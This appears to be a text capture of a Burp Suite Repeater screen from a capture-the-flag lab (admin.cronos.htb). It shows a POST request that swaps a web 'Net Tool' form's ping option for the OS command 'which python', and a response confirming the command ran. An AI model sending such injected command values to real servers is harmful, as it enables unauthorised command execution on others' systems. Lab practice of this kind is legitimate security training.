 Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < > Target: http://admin.cronos.htb
Request
Pretty Raw Hex \n
1 POST /welcome.php HTTP/1.1
2 Host: admin.cronos.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 36
9 Origin: http://admin.cronos.htb
10 Connection: close
11 Referer: http://admin.cronos.htb/welcome.php
12 Cookie: PHPSESSID=jq5mtj8skfn6fj1901hbbm84q4
13 Upgrade-Insecure-Requests: 1
14
15 command=which+python&host=10.10.14.2
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Wed, 19 Jun 2024 11:36:24 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 463
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 <html">
13
14 <head>
15 <title>
Net Tool v0.1
</title>
16 </head>
17
18 <body>
19 <h1>
Net Tool v0.1
</h1>
20 <form method="POST" action="">
21 <select name="command">
22 <option value="traceroute">
traceroute
</option>
23 <option value="ping -c 1">
ping
</option>
24 </select>
25 <input type="text" name="host" value="8.8.8.8"/>
26 <input type="submit" value="Execute!"/>
27 </form>
28 /usr/bin/python<br>
29 <p>
<a href = "logout.php">
Sign Out
</a>
</p>
30 </body>
31
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 12
Response headers 9